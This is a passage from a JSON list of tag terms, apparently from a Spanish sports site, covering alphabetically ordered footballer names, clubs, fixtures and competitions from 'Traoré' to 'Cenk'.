Traoré"},{"term":"Bakayoko"},{"term":"Bakayé Traoré"},{"term":"Baker"},{"term":"Baker-Boaitey"},{"term":"Bakery Jatta"},{"term":"Bakka"},{"term":"Bakrar"},{"term":"Baku"},{"term":"Bakú"},{"term":"Balayev"},{"term":"Balde"},{"term":"Balde Diao Keita"},{"term":"Balde Keita"},{"term":"Baldomera"},{"term":"Baldursson"},{"term":"Balears FC"},{"term":"Bali Mumba"},{"term":"Ball"},{"term":"Balliu"},{"term":"Ballotelli"},{"term":"Ballou Tabla"},{"term":"Balmaseda"},{"term":"Balones"},{"term":"Balsameda"},{"term":"Balsameda FC"},{"term":"Baltasar Silva"},{"term":"Balázs Megyen"},{"term":"Balón de Oro 2018"},{"term":"Balónde Oro"},{"term":"Bambo Diaby"},{"term":"Bamert"},{"term":"Banco Nacional de Abu Dhabi"},{"term":"Banco Santander"},{"term":"Bandera"},{"term":"Banel"},{"term":"Bang \u0026 Olufsen Marbella"},{"term":"Bangkok Glass"},{"term":"Bangkok United"},{"term":"Bangoura"},{"term":"Banguera"},{"term":"Bangú"},{"term":"Bani"},{"term":"Bani Yas"},{"term":"Baningime"},{"term":"Baniyás"},{"term":"Banjac"},{"term":"Banquez"},{"term":"Baník Ostrava"},{"term":"Baptistao"},{"term":"Bar Jota"},{"term":"Bara Sapoko Ndiaye"},{"term":"Baran"},{"term":"Barandalla"},{"term":"Barasat"},{"term":"Barazite"},{"term":"Barboza"},{"term":"Barca B"},{"term":"Barcelona Regal"},{"term":"Barcelona Sporting Club"},{"term":"Barcelona-Levante"},{"term":"Barcelona-Real Sociedad"},{"term":"Barcelona-Sporting"},{"term":"Barcelona-Tenerife"},{"term":"Barcelona-Valladolid"},{"term":"Barcos"},{"term":"Bardanca"},{"term":"Bardsley"},{"term":"Barge"},{"term":"Bargfrede"},{"term":"Barinov"},{"term":"Barisic"},{"term":"Barjonas"},{"term":"Barkas"},{"term":"Barkhuizen"},{"term":"Barla"},{"term":"Barlaser"},{"term":"Barmby"},{"term":"Barnet"},{"term":"Baroja"},{"term":"Barone"},{"term":"Baros"},{"term":"Barreca"},{"term":"Barrenechea"},{"term":"Barrera"},{"term":"Barreta"},{"term":"Barri"},{"term":"Barriga"},{"term":"Barrios"},{"term":"Barroso"},{"term":"Barry Douglas"},{"term":"Bartels"},{"term":"Barthelmé"},{"term":"Barthez"},{"term":"Bartley"},{"term":"Bartol Franjic"},{"term":"Bartolec"},{"term":"Bartolomé Consultores"},{"term":"Bartosz Bialkowski"},{"term":"Barça FS"},{"term":"Baréin"},{"term":"Bas Nijhuis"},{"term":"Basaksehir"},{"term":"Basaras"},{"term":"Basi"},{"term":"Basin"},{"term":"Bassette"},{"term":"Bassey"},{"term":"Bassira Touré"},{"term":"Bassogog"},{"term":"Basta"},{"term":"Bastians"},{"term":"Bastián San Juan"},{"term":"Bataclan"},{"term":"Batería"},{"term":"Bauermann"},{"term":"Baumann"},{"term":"Baumgartlinger"},{"term":"Baup"},{"term":"Bauti"},{"term":"Bava"},{"term":"Baxter"},{"term":"Bayer Leverkusen-Barcelona"},{"term":"Bayern"},{"term":"Bayern Leverkusen"},{"term":"Bayern Munich-Inter de Milan"},{"term":"Bayern Múnic"},{"term":"Bayern Múnich Femenino"},{"term":"Bayern Múnich-Real Madrid"},{"term":"Bayindir"},{"term":"Bayliss"},{"term":"Bayomo"},{"term":"Bayron Saavedra"},{"term":"Baztan KE"},{"term":"Baztán"},{"term":"Bazunu"},{"term":"Başdaş"},{"term":"Be Malaguista"},{"term":"BeIN LaLiga Athletic Femenino"},{"term":"BeIN LaLiga Max 1"},{"term":"BeIN Max"},{"term":"BeIN Sports Max"},{"term":"Bea Parra"},{"term":"Beasain"},{"term":"Beasley"},{"term":"Bebars Natkho"},{"term":"Bech"},{"term":"Beckeles"},{"term":"Beckford"},{"term":"Bedbouda"},{"term":"Bedimo"},{"term":"Bednarek"},{"term":"Bee Taechaubol"},{"term":"Beenhakker"},{"term":"Beerschot-Wilrijk"},{"term":"Behrens"},{"term":"Beijing Enterprises"},{"term":"Beijing Gouan-F.C. Barcelona"},{"term":"Beijing Guo'an"},{"term":"Beira-Mar"},{"term":"Beister"},{"term":"Beitar"},{"term":"Beitar Jerusalén"},{"term":"Beitar de Jerusalén"},{"term":"Beitia"},{"term":"Beka Vachiberadze"},{"term":"Beko"},{"term":"Bela"},{"term":"Belabel"},{"term":"Beland-Goyette"},{"term":"Belardi"},{"term":"Belardinelli"},{"term":"Belec"},{"term":"Beleck"},{"term":"Belencoso"},{"term":"Beli Álvarez"},{"term":"Belkebla"},{"term":"Bella"},{"term":"Bellerin"},{"term":"Bellingham"},{"term":"Bellini"},{"term":"Bellomo"},{"term":"Bellvís"},{"term":"Beltrame"},{"term":"Belu Iordache"},{"term":"Belén Carrera"},{"term":"Belén Esteban"},{"term":"Bemzia"},{"term":"Ben Amor"},{"term":"Ben Basat"},{"term":"Ben Brereton"},{"term":"Ben Khalfallah"},{"term":"Ben Khalifa"},{"term":"Ben Olsen"},{"term":"Ben Spencer"},{"term":"Ben Whitfield"},{"term":"Ben-Hatira"},{"term":"Ben-Khalifa"},{"term":"Benadalid"},{"term":"Benaglio"},{"term":"Benali"},{"term":"Benamargosa"},{"term":"Benamocarra"},{"term":"Benaoján"},{"term":"Benarrabá"},{"term":"Benatelli"},{"term":"Benchaib"},{"term":"Bendik"},{"term":"Benedicic"},{"term":"Benedicto"},{"term":"Benegas"},{"term":"Benfic"},{"term":"Benfica Academy"},{"term":"Benfica Femenino"},{"term":"Benfica- Atlético de Madrid"},{"term":"Bengoechea"},{"term":"Bengtsson"},{"term":"Benidorm CF"},{"term":"Benito Floro"},{"term":"Benito Villamarín"},{"term":"Benito del Valle"},{"term":"Benjamín 3ª Andaluza"},{"term":"Benko"},{"term":"Benlamri"},{"term":"Bennasser"},{"term":"Benrahma"},{"term":"Benrahou"},{"term":"Bensebaini"},{"term":"Benson"},{"term":"Benzia"},{"term":"Beram Kayal"},{"term":"Berchiche"},{"term":"Bergara"},{"term":"Bergatiños"},{"term":"Bergodi"},{"term":"Bergomi"},{"term":"Bergqvist"},{"term":"Berhalter"},{"term":"Berisha"},{"term":"Berja CF"},{"term":"Berlanga"},{"term":"Bermeo"},{"term":"Bernabé"},{"term":"Bernabéu"},{"term":"Bernad"},{"term":"Bernard Casoni"},{"term":"Bernard Mensah"},{"term":"Bernardo Cerezo"},{"term":"Bernardo Cruz"},{"term":"Bernardo Crúz"},{"term":"Bernardo Cuesta"},{"term":"Bernardo Domínguez"},{"term":"Bernardo Manzano"},{"term":"Bernardo Plaza"},{"term":"Bernardo Vital"},{"term":"Bernardoni"},{"term":"Bernat Vizcaya"},{"term":"Bernauer"},{"term":"Bernd Leno"},{"term":"Berni"},{"term":"Berodia"},{"term":"Beroe Stara Zagora"},{"term":"Berrichonne"},{"term":"Berrocal"},{"term":"Berry"},{"term":"Bersano"},{"term":"Bert Van Marwijk"},{"term":"Bertaccini"},{"term":"Berto"},{"term":"Berto Rosas"},{"term":"Bertolucci"},{"term":"Bertotto"},{"term":"Bertín Osborne"},{"term":"Beránek"},{"term":"Bessat"},{"term":"Best"},{"term":"Bet365"},{"term":"Betancourt"},{"term":"Betinho"},{"term":"Betis Futsal"},{"term":"Betis-Mallorca"},{"term":"Betis-Málaga"},{"term":"Betis. Noticias"},{"term":"Beto Campos"},{"term":"Beto Company"},{"term":"Bettache"},{"term":"Bettella"},{"term":"Bettini"},{"term":"Betway"},{"term":"Beugelsdijk"},{"term":"Beñat Gerenabarrena"},{"term":"Biabi"},{"term":"Biabiany"},{"term":"Biaggio"},{"term":"Bialkowski"},{"term":"Bianchi Arce"},{"term":"Bianco"},{"term":"Biancu"},{"term":"Biancucchi"},{"term":"Bibiane Schulze"},{"term":"Bicakcic"},{"term":"Bicfalvi"},{"term":"Bidari"},{"term":"Bidoglio"},{"term":"Biel Company"},{"term":"Biel Gasca"},{"term":"Biel Vicens"},{"term":"Bielik"},{"term":"Bielkiewicz"},{"term":"Bienvenu"},{"term":"Bierhoff"},{"term":"Bifulco"},{"term":"Bignot"},{"term":"Bijimine"},{"term":"Bijol"},{"term":"Bilal Oucharaf"},{"term":"Bild"},{"term":"Bilialetdinov"},{"term":"Bill"},{"term":"Billericay Town"},{"term":"Billy Jones"},{"term":"Bin Salman"},{"term":"Binke Diabaté"},{"term":"Binnom-Williams"},{"term":"Binéfar"},{"term":"Biraschi"},{"term":"Bircham"},{"term":"Bird"},{"term":"Biris Norte"},{"term":"Birsa"},{"term":"Bisseck"},{"term":"Biton"},{"term":"Bittencourt"},{"term":"Bitunjac"},{"term":"Bjordal"},{"term":"Blackstock"},{"term":"Blackwood"},{"term":"Blaise"},{"term":"Blanco Leschu"},{"term":"Blas Álvarez"},{"term":"Blasco"},{"term":"Blejdea"},{"term":"Bleker"},{"term":"Blin"},{"term":"Blog Málaga"},{"term":"Blommestijn"},{"term":"Blue Gold"},{"term":"Blues"},{"term":"Bo Larsen"},{"term":"Bo Svensson"},{"term":"Boadu"},{"term":"Boasso"},{"term":"Boavista de Rio"},{"term":"Bobb"},{"term":"Bobby Charlton"},{"term":"Bobby Robson"},{"term":"Bobby Thomas"},{"term":"Bobel Bayer Leverkusen"},{"term":"Bobic"},{"term":"Bobô"},{"term":"Boca Junors"},{"term":"Bocca"},{"term":"Bocchetti"},{"term":"Boccia"},{"term":"Bochetti"},{"term":"Bochi"},{"term":"Boco"},{"term":"Boden"},{"term":"Bodmer"},{"term":"Bodul"},{"term":"Bodurov"},{"term":"Bodvarsson"},{"term":"Body On"},{"term":"Bodø\/Glimt"},{"term":"Boedo"},{"term":"Boenisch"},{"term":"Bogado"},{"term":"Bogdan Milic"},{"term":"Bogdán"},{"term":"Bogle"},{"term":"Bohemians 1905"},{"term":"Bohinen"},{"term":"Bojan Kovacevic"},{"term":"Bolaños"},{"term":"Bolger"},{"term":"Bolilla"},{"term":"Boloni"},{"term":"Boluda"},{"term":"Boluka"},{"term":"Boluspor"},{"term":"Boly"},{"term":"Bolzicco"},{"term":"Bomba"},{"term":"Bombos"},{"term":"Bonaldo"},{"term":"Bonano"},{"term":"Bonatini"},{"term":"Bond"},{"term":"Bonfrisco"},{"term":"Bong"},{"term":"Bongani Zungu"},{"term":"Bonifacio"},{"term":"Bonini"},{"term":"Bono"},{"term":"Bontempo"},{"term":"Boost"},{"term":"Boquerón Esteban"},{"term":"Borda"},{"term":"Bordacahar"},{"term":"Bordin"},{"term":"Bordj Bou"},{"term":"Borenovic"},{"term":"Borevkovic"},{"term":"Borghello"},{"term":"Borgogno"},{"term":"Boris Gambero"},{"term":"Boris Nemec"},{"term":"Borja Aranda"},{"term":"Borja Estepa"},{"term":"Borja Facal"},{"term":"Borja Gil"},{"term":"Borja Gomez"},{"term":"Borja Guerrero"},{"term":"Borja Kijera"},{"term":"Borja Lerma"},{"term":"Borja Mir"},{"term":"Borja Navarro"},{"term":"Borja Peña"},{"term":"Borja Prieto"},{"term":"Borja Pérez"},{"term":"Borja Sainz"},{"term":"Borja Sánchez"},{"term":"Borja Vicent"},{"term":"Borja Villa Maestre"},{"term":"Borja Vivas"},{"term":"Borja Vázquez"},{"term":"Borja de la Fuente"},{"term":"Borjas"},{"term":"Borjita"},{"term":"Borna Sosa"},{"term":"Bornay"},{"term":"Borona"},{"term":"Borque"},{"term":"Borredá"},{"term":"Borrello"},{"term":"Borring"},{"term":"Borussia Dortmun"},{"term":"Borzanil"},{"term":"Boscagli"},{"term":"Boschilia"},{"term":"Bosi"},{"term":"Bosnia y Hezergovina"},{"term":"Bosnia-Herzegovina"},{"term":"Bosso"},{"term":"Boston Celtics"},{"term":"Boston River"},{"term":"Botaka"},{"term":"Botelho"},{"term":"Botinelli"},{"term":"Botman"},{"term":"Botswana"},{"term":"Botta"},{"term":"Bottineli"},{"term":"Bouba Saré"},{"term":"Boubacar Fofana"},{"term":"Bougaidis"},{"term":"Boukholda"},{"term":"Boulahrouz"},{"term":"Boulaya"},{"term":"Boulaye Dia"},{"term":"Bouldini"},{"term":"Boumous"},{"term":"Boumsong"},{"term":"Bouna Sarr"},{"term":"Bounou"},{"term":"Bourabia"},{"term":"Bourdal"},{"term":"Bourigeaud"},{"term":"Bournemotuh"},{"term":"Bouy"},{"term":"Bover"},{"term":"Bowler"},{"term":"Bowyer"},{"term":"Boyacá Chicó"},{"term":"Boyd Reith"},{"term":"Boyle"},{"term":"Boyomo"},{"term":"Boyé"},{"term":"Bozanic"},{"term":"Bozdogan"},{"term":"Bozhinov"},{"term":"Brad Smith"},{"term":"Bradaric"},{"term":"Bradley Wright-Phillips"},{"term":"Brady"},{"term":"Brahim Amar"},{"term":"Brahima Keita"},{"term":"Braian Rivero"},{"term":"Braian Samudio"},{"term":"Braian Sánchez"},{"term":"Braim"},{"term":"Brandenburger"},{"term":"Brandon Barker"},{"term":"Brandon Vázquez"},{"term":"Brani"},{"term":"Branislav Ivanović"},{"term":"Brann"},{"term":"Brannagan"},{"term":"Brasesco"},{"term":"Brasil-Paraguay"},{"term":"Brasil. Lista de convocados"},{"term":"Brasileño"},{"term":"Braulio Nóbrega"},{"term":"Braun"},{"term":"Bray"},{"term":"Brayan Arana"},{"term":"Brayan José"},{"term":"Brayan Moreno"},{"term":"Brayan Oliveira"},{"term":"Brayan Valverde"},{"term":"Brayan Vera"},{"term":"Braíma Candé"},{"term":"Braña"},{"term":"Brea"},{"term":"Break Shea"},{"term":"Breda"},{"term":"Brede Moe"},{"term":"Bree"},{"term":"Breeveld"},{"term":"Brehme"},{"term":"Breitenbruch"},{"term":"Breitenreiter"},{"term":"Brek"},{"term":"Brekalo"},{"term":"Brenden"},{"term":"Brenford"},{"term":"Brenner"},{"term":"Breno Naranjo"},{"term":"Brett Holman"},{"term":"Brewitt"},{"term":"Brewster"},{"term":"Brežančić"},{"term":"Briales"},{"term":"Brian Brobbey"},{"term":"Brian Cufré"},{"term":"Brian Fernández"},{"term":"Brian Ferreira"},{"term":"Brian Hinojosa"},{"term":"Brian Lluiy"},{"term":"Brian Lozano"},{"term":"Brian Madjo"},{"term":"Brian Marwood"},{"term":"Brian Murphy"},{"term":"Brian Riemer"},{"term":"Briand"},{"term":"Briceag"},{"term":"Brienzo"},{"term":"Brimmer"},{"term":"Briseño"},{"term":"Britt"},{"term":"Britton"},{"term":"Brlek"},{"term":"Brno"},{"term":"Brocchi"},{"term":"Brock-Madsen"},{"term":"Broggi"},{"term":"Broglia"},{"term":"Broli"},{"term":"Brooklyn Nets"},{"term":"Broos"},{"term":"Brosinski"},{"term":"Brotons"},{"term":"Broun"},{"term":"Brovsky"},{"term":"Browning"},{"term":"Bru"},{"term":"Bruce"},{"term":"Bruhn"},{"term":"Bruninho"},{"term":"Bruninho Araújo"},{"term":"Bruno Belandres"},{"term":"Bruno Cabrera"},{"term":"Bruno Caselli"},{"term":"Bruno Conti"},{"term":"Bruno Costa"},{"term":"Bruno Córtez"},{"term":"Bruno Dybal"},{"term":"Bruno Ecuele Manga"},{"term":"Bruno Espinho"},{"term":"Bruno Farias"},{"term":"Bruno Guimaraes"},{"term":"Bruno Herrero"},{"term":"Bruno Hortelano"},{"term":"Bruno Indi"},{"term":"Bruno Jordao"},{"term":"Bruno José"},{"term":"Bruno Labbadia"},{"term":"Bruno Lage"},{"term":"Bruno Meneghel"},{"term":"Bruno Montelongo"},{"term":"Bruno Moraes"},{"term":"Bruno Méndez"},{"term":"Bruno Pereirinha"},{"term":"Bruno Pittón"},{"term":"Bruno Renán"},{"term":"Bruno Rodrigues"},{"term":"Bruno Saraiva"},{"term":"Bruno Scorza"},{"term":"Bruno Silva"},{"term":"Bruno Soares"},{"term":"Bruno Teles"},{"term":"Bruno Vides"},{"term":"Bruno Vinicius"},{"term":"Bruno Vinícius"},{"term":"Bruno da Cruz"},{"term":"Brunos Dos Santos"},{"term":"Brunt"},{"term":"Bruselas"},{"term":"Brutaker"},{"term":"Bryan Acosta"},{"term":"Bryan Angulo"},{"term":"Bryan Cabezas"},{"term":"Bryan Carabali"},{"term":"Bryan Jiménez"},{"term":"Bryan Olivera"},{"term":"Bryan Paul"},{"term":"Bryan Reyna"},{"term":"Bryan Sánchez"},{"term":"Brym"},{"term":"Brynhildsen"},{"term":"Bryzgalov"},{"term":"Brzyski"},{"term":"Brítez"},{"term":"Brüls"},{"term":"Bucarest"},{"term":"Bucchi"},{"term":"Buchel"},{"term":"Buckley-Ricketts"},{"term":"Budiger"},{"term":"Budzinski"},{"term":"Buendía"},{"term":"Buijs"},{"term":"Buitragueño"},{"term":"Bujar Pilana"},{"term":"Bukia"},{"term":"Buksa"},{"term":"Bullense"},{"term":"Bulleri"},{"term":"Bulut"},{"term":"Bumba"},{"term":"Bumberger"},{"term":"Bundesliga 2"},{"term":"Bunn"},{"term":"Bupolsa"},{"term":"Burela FS"},{"term":"Burgess"},{"term":"Burgoyne"},{"term":"Burguer King"},{"term":"Burgzorg"},{"term":"Buric"},{"term":"Burlamaqui"},{"term":"Burriana"},{"term":"Burruchaga"},{"term":"Bursac"},{"term":"Bus"},{"term":"Busan IPark"},{"term":"Busch"},{"term":"Bushiri"},{"term":"Busi"},{"term":"Bussmann"},{"term":"Bustamante"},{"term":"Buta"},{"term":"Butcher"},{"term":"Butcher y Campbell"},{"term":"Butelle"},{"term":"Butland"},{"term":"Butler"},{"term":"Butterfield"},{"term":"Buttner"},{"term":"Button"},{"term":"Butzke"},{"term":"Buxton"},{"term":"Buyla"},{"term":"Bycroft"},{"term":"Byram"},{"term":"Bywater"},{"term":"Báez"},{"term":"Bárcenas"},{"term":"Bätge"},{"term":"Bégica"},{"term":"Béigica"},{"term":"Bélgica Sub-18"},{"term":"Bénes"},{"term":"Bérigaud"},{"term":"Bóveda"},{"term":"Bölöni"},{"term":"Büchel"},{"term":"C+ Liga"},{"term":"C. Barcelona"},{"term":"C.D. Rincón"},{"term":"CA Mitre"},{"term":"CAF"},{"term":"CCFS Cártama"},{"term":"CCOO"},{"term":"CCT2B"},{"term":"CD Alcoya"},{"term":"CD Algar"},{"term":"CD Anaitasuna"},{"term":"CD Badajoz Femenino"},{"term":"CD Bala Azul"},{"term":"CD Binéfar"},{"term":"CD Brea"},{"term":"CD Bullense"},{"term":"CD Buñol"},{"term":"CD COMGECEU"},{"term":"CD Cala Mijas"},{"term":"CD Castelón"},{"term":"CD Ceuta 6 de Junio"},{"term":"CD Chiloeches"},{"term":"CD Cieza"},{"term":"CD Cuarte"},{"term":"CD Ejido Futsal"},{"term":"CD El Ejido FS"},{"term":"CD Fas"},{"term":"CD Guijuelo"},{"term":"CD Gádor"},{"term":"CD Hacienda del Álamo"},{"term":"CD Ibiza Islas Pitiusas"},{"term":"CD Izarra"},{"term":"CD La Unidad"},{"term":"CD Laredo"},{"term":"CD Lealtad"},{"term":"CD Llano Perchel"},{"term":"CD Madridejos"},{"term":"CD Malacitano"},{"term":"CD Mijas"},{"term":"CD Nacional"},{"term":"CD Olmedo"},{"term":"CD Olímpico"},{"term":"CD Palo Pedregalejo"},{"term":"CD Pozoalbense"},{"term":"CD Rota"},{"term":"CD San Félix"},{"term":"CD San Juan Bosco"},{"term":"CD Sant Jordi"},{"term":"CD Santa Teresa"},{"term":"CD Santa Úrsula"},{"term":"CD Sonseca"},{"term":"CD Tapia FS"},{"term":"CD Tenerife"},{"term":"CD Tenerife B"},{"term":"CD Torrevieja"},{"term":"CD UMA Los Olivos"},{"term":"CD Unión Abrisajac"},{"term":"CD Valle de Egués"},{"term":"CD Vilches"},{"term":"CD Vázquez Cultural"},{"term":"CDJ Tamarite"},{"term":"CDO Marítima"},{"term":"CDU Malacitano"},{"term":"CE Mollet"},{"term":"CF Gavà"},{"term":"CF Igualada"},{"term":"CF Illueca"},{"term":"CF Palamós"},{"term":"CF Peralada"},{"term":"CF Pobla de Mamufet"},{"term":"CF Santomera"},{"term":"CF Unión Viera"},{"term":"CF Vilanova"},{"term":"CFF Albacete"},{"term":"CIES"},{"term":"CIPA"},{"term":"CJ Sapong"},{"term":"CRTS"},{"term":"CSKA Moscu"},{"term":"CSKA Moscú-Sevilla"},{"term":"CSKA Sofía"},{"term":"CSM Poli Iasi"},{"term":"CSM Resita"},{"term":"CUMA"},{"term":"Cabango"},{"term":"Cabanzón"},{"term":"Cabañas"},{"term":"Cabezas"},{"term":"Cabrero"},{"term":"Cacau"},{"term":"Cacereño Atlético"},{"term":"Cacereño B"},{"term":"Cacereño Femenino B"},{"term":"Cachola"},{"term":"Cacique Medina"},{"term":"Caddy"},{"term":"Cadete 1ª Andaluza"},{"term":"Cadete A"},{"term":"Cadete Autonómico"},{"term":"Cadete Femenina"},{"term":"Cadiz B"},{"term":"Cadorini"},{"term":"Cadú"},{"term":"Cafaro"},{"term":"Cafetaleros"},{"term":"Caffa"},{"term":"Café"},{"term":"Cafés Baqué"},{"term":"Cafú Phete"},{"term":"Cagna"},{"term":"Cagni"},{"term":"Cagnon"},{"term":"Caille"},{"term":"Cain Seedorf"},{"term":"Caio Emerson"},{"term":"Caio Lucas"},{"term":"Caio Matías"},{"term":"Caio Peralta"},{"term":"Caio Ranger"},{"term":"Cairo"},{"term":"Caiçara"},{"term":"Cajasur Córdoba"},{"term":"Cajuda"},{"term":"Calabresi"},{"term":"Calafiori"},{"term":"Calaiò"},{"term":"Calatrava"},{"term":"Calcio Primeira Liga"},{"term":"Calderoni"},{"term":"Calderwood"},{"term":"Caldirola"},{"term":"Caleb Calvert"},{"term":"Calendario 2010\/2011"},{"term":"Calendario Solidario"},{"term":"Calico"},{"term":"Callejo"},{"term":"Callejon"},{"term":"Callorda"},{"term":"Callsen-Bracker"},{"term":"Callum Marshall"},{"term":"Callum McManaman"},{"term":"Callum Montgomery"},{"term":"Callum Robinson"},{"term":"Callum Rowe"},{"term":"Callum Wilson"},{"term":"Calonge"},{"term":"Calum Chambers"},{"term":"Calvert"},{"term":"Calvin Miller"},{"term":"Calvo Sotelo Puertollano"},{"term":"Calvé"},{"term":"Calzada"},{"term":"Camara"},{"term":"Camargo"},{"term":"Camavinga"},{"term":"Cambindo"},{"term":"Cambridge"},{"term":"Camero"},{"term":"Cameron Lancaster"},{"term":"Cameron McCulloch"},{"term":"Cameron Watson"},{"term":"Camerún-Marruecos"},{"term":"Camili Sanvezzo"},{"term":"Camilo Ayala"},{"term":"Camilo Vargas"},{"term":"Camisa"},{"term":"Camoens"},{"term":"Camp"},{"term":"Campabadal"},{"term":"Campana"},{"term":"Campanas"},{"term":"Campanharo"},{"term":"Campeon"},{"term":"Campeonato Carioca"},{"term":"Campeonato de España"},{"term":"Campeones de Liga"},{"term":"Campeón"},{"term":"Campi"},{"term":"Campillos"},{"term":"Campins"},{"term":"Campos Salinas"},{"term":"Campus 2016"},{"term":"Campus MCF"},{"term":"Campus MCF 2018"},{"term":"Campus Vicentre Del Bosque"},{"term":"Can Bozdogan"},{"term":"Canal Plus"},{"term":"Canchimbo"},{"term":"Canción"},{"term":"Candela"},{"term":"Candela Andújar"},{"term":"Candela Blanco"},{"term":"Candelas"},{"term":"Candidato"},{"term":"Candidatos"},{"term":"Candía"},{"term":"Canedo"},{"term":"Caneira"},{"term":"Canelada"},{"term":"Canelita"},{"term":"Cangá"},{"term":"Canosa"},{"term":"Cantalapiedra"},{"term":"Cantanhede"},{"term":"Cantarero"},{"term":"Canteranos"},{"term":"Canto"},{"term":"Cantoria"},{"term":"Cantoria FC"},{"term":"Cappuccio"},{"term":"Capretti"},{"term":"Capuani"},{"term":"CarMEI"},{"term":"Cara y Cruz"},{"term":"Caraballo"},{"term":"Carabobo FC"},{"term":"Caramelo"},{"term":"Carballo"},{"term":"Carbone"},{"term":"Carbonero"},{"term":"Carbrini"},{"term":"Cardeñosa"},{"term":"Cardwell"},{"term":"Careca"},{"term":"Cargill"},{"term":"Carille"},{"term":"Carl Valeri"},{"term":"Carla Aguilar"},{"term":"Carles Aleñá"},{"term":"Carles Castillejo"},{"term":"Carles Fluixà"},{"term":"Carles Marc"},{"term":"Carles Mas"},{"term":"Carles Mirraño"},{"term":"Carles Montoro"},{"term":"Carles Pérez"},{"term":"Carles Vilarrubí"},{"term":"Carlgren"},{"term":"Carlisie"},{"term":"Carliyo El Nervio"},{"term":"Carlos A. Mannucci"},{"term":"Carlos Acevedo"},{"term":"Carlos Aguiar"},{"term":"Carlos Albarrán"},{"term":"Carlos Alberto"},{"term":"Carlos Alberto Moreno"},{"term":"Carlos Alcaraz"},{"term":"Carlos Alós"},{"term":"Carlos Araújo"},{"term":"Carlos Arias"},{"term":"Carlos Arrúa"},{"term":"Carlos Ballesteros"},{"term":"Carlos Barra"},{"term":"Carlos Barreda"},{"term":"Carlos Bocanegra"},{"term":"Carlos Brito"},{"term":"Carlos Caballero"},{"term":"Carlos Calderón"},{"term":"Carlos Carpio"},{"term":"Carlos Castro"},{"term":"Carlos Cisneros"},{"term":"Carlos Cordero"},{"term":"Carlos Cunha"},{"term":"Carlos Docando"},{"term":"Carlos Domínguez"},{"term":"Carlos Díez"},{"term":"Carlos Edwads"},{"term":"Carlos Elías"},{"term":"Carlos Escobar"},{"term":"Carlos Esteve"},{"term":"Carlos Expósito"},{"term":"Carlos Fernández Tello"},{"term":"Carlos Ferrer"},{"term":"Carlos Fonseca"},{"term":"Carlos Fontana"},{"term":"Carlos Garrido"},{"term":"Carlos Gobantes"},{"term":"Carlos Gonçalves"},{"term":"Carlos Granero"},{"term":"Carlos Gruezo"},{"term":"Carlos Guirao"},{"term":"Carlos Guzmán"},{"term":"Carlos Hernández"},{"term":"Carlos Hugo"},{"term":"Carlos Isaac"},{"term":"Carlos Ischi"},{"term":"Carlos Ischia"},{"term":"Carlos Jiménez"},{"term":"Carlos Joel"},{"term":"Carlos Lampe"},{"term":"Carlos Lazo"},{"term":"Carlos Llamas"},{"term":"Carlos Lázaro"},{"term":"Carlos Marc"},{"term":"Carlos Mendoza"},{"term":"Carlos Molina"},{"term":"Carlos Morales"},{"term":"Carlos Mouriño"},{"term":"Carlos Murillo"},{"term":"Carlos Noval"},{"term":"Carlos Orrantia"},{"term":"Carlos Parry"},{"term":"Carlos Peña"},{"term":"Carlos Pita"},{"term":"Carlos Pérez Salvachúa"},{"term":"Carlos Quesada"},{"term":"Carlos Quintana"},{"term":"Carlos Reina"},{"term":"Carlos Rentería"},{"term":"Carlos Rodrigues"},{"term":"Carlos Rojas"},{"term":"Carlos Ríos"},{"term":"Carlos Sainz"},{"term":"Carlos Salas"},{"term":"Carlos Salazar"},{"term":"Carlos Sanchez"},{"term":"Carlos Santos"},{"term":"Carlos Tejedor"},{"term":"Carlos Tello"},{"term":"Carlos Terol"},{"term":"Carlos Tornero"},{"term":"Carlos Torres Barallobre"},{"term":"Carlos Uribe"},{"term":"Carlos Valdés"},{"term":"Carlos Valverde"},{"term":"Carlos Vicente"},{"term":"Carlos Vigaray"},{"term":"Carlos Villanueva"},{"term":"Carlos Zambrano"},{"term":"Carlos de Inglaterra"},{"term":"Carlos de Pena"},{"term":"Carlos de la Nava"},{"term":"Carlos de la Pena"},{"term":"Carlota Sánchez"},{"term":"Carlota Ziganda"},{"term":"Carlsberg"},{"term":"Carlton Morris"},{"term":"Carmelo"},{"term":"Carmelo Valencia"},{"term":"Carmen Aguilar"},{"term":"Carmen Gordillo"},{"term":"Carmen Gómez"},{"term":"Carmo"},{"term":"Carney"},{"term":"Carolina González"},{"term":"Carolina Marín"},{"term":"Carracedo"},{"term":"Carranza"},{"term":"Carrascal"},{"term":"Carreira"},{"term":"Carrión"},{"term":"Carsley"},{"term":"Carter-Vickers"},{"term":"Cartera"},{"term":"Caruso"},{"term":"Caruzzo"},{"term":"Casa"},{"term":"Casares"},{"term":"Casas"},{"term":"Cascini"},{"term":"Casco"},{"term":"Caseres"},{"term":"Cash"},{"term":"Cashin"},{"term":"Casierra"},{"term":"Caso Latifa"},{"term":"Casoni"},{"term":"Caspary"},{"term":"Casquilha"},{"term":"Cassama"},{"term":"Cassani"},{"term":"Cassar"},{"term":"Cassio"},{"term":"Cassà"},{"term":"Castagnini"},{"term":"Castaignos"},{"term":"Castell"},{"term":"Castellazzi"},{"term":"Castelli"},{"term":"Castellini"},{"term":"Castelón"},{"term":"Castiella"},{"term":"Castigo"},{"term":"Castilleja"},{"term":"Castledine"},{"term":"Castlla"},{"term":"Cata"},{"term":"Catagena"},{"term":"Cataldi"},{"term":"Cataluña-Argentina"},{"term":"Catar Sub-23"},{"term":"Categoria"},{"term":"Cathro"},{"term":"Caturla"},{"term":"Caudal"},{"term":"Causic"},{"term":"Caué"},{"term":"Cavafe"},{"term":"Cavagna"},{"term":"Cavalcanti"},{"term":"Cavallaro"},{"term":"Cavallero"},{"term":"Cavanagh"},{"term":"Cavero"},{"term":"Caviglia"},{"term":"Cavuoti"},{"term":"Caye Cancela"},{"term":"Caye Quntana"},{"term":"Cayo Tenorio"},{"term":"Cazares"},{"term":"Caín"},{"term":"Cañadas"},{"term":"Cañete"},{"term":"Cañete la Real"},{"term":"Cañi"},{"term":"Ceares"},{"term":"Ceberio"},{"term":"Cebolla Roddriguez"},{"term":"Cebrereña"},{"term":"Cecilio Domínguez"},{"term":"Cedido al Celta"},{"term":"Cedric Soares"},{"term":"Ceferi"},{"term":"Ceferin"},{"term":"Cejas"},{"term":"Celia"},{"term":"Celia Rodríguez"},{"term":"Celia Ruano"},{"term":"Celia Valero"},{"term":"Cellino"},{"term":"Celso Roth"},{"term":"Celt"},{"term":"Celt de Vigo"},{"term":"Celta Vigo B"},{"term":"Celta-Granada"},{"term":"CeltaFortuna"},{"term":"Celtic"},{"term":"Celtic Femenino"},{"term":"Celu"},{"term":"Cendrós"},{"term":"Cengiz Under"},{"term":"Cenk 